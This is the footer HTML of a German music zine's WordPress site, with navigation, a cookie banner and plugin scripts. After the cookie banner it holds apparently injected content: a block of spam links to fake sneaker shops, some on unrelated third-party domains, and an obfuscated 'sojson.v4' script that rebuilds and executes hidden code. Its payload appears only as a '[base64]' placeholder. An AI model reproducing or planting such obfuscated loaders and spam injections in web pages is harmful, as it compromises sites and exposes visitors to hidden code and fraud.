								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddcbPshop">how to spot fake nike dunks</a></li><li class="keys_words"><a class="keys_words" href="/ddcgaKshop">nike sabrina 1 brooklyn fq3381 301</a></li><li class="keys_words"><a class="keys_words" href="https://2014.icse-conferences.org/bcfbehvshop/videos/adidas-adizero-evo-sl-vs-asics-superblast-2-between-2-shoes-2/">kaws yeezy lacing back to print Vs. Asics Superblast 2 , adidas albrecht spezial women black hair care , adidas spezial primeknit ebay sale items - Between 2 Shoes</a></li><li class="keys_words"><a class="keys_words" href="/ddchushop">air jordan 4 retro red thunder</a></li><li class="keys_words"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>